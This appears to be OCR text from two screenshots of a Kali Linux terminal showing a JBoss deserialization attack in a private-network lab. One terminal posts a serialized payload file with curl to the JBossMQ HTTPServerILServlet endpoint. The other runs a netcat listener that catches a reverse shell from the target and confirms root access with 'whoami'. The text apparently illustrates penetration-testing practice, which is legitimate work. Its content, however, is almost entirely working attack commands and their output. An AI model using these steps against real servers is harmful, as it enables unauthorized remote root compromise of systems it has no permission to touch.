 root@kali: /opt/tools/JBoss
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/opt/tools/JBoss]
└─# nc -lvp 5555
listening on [any] 5555 ...
192.168.12.130: inverse host lookup failed: Unknown host
connect to [192.168.12.152] from (UNKNOWN) [192.168.12.130] 36526
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f240b7685cb9:/# whoami
whoami
root
root@f240b7685cb9:/#
root@kali: /opt/tools/JBoss
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/opt/tools/JBoss]
└─# curl http://192.168.12.130:8080/jbossmq-httpil/HTTPServerILServlet --data-binary @poc.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
┌──(root㉿kali)-[/opt/tools/JBoss]
└─#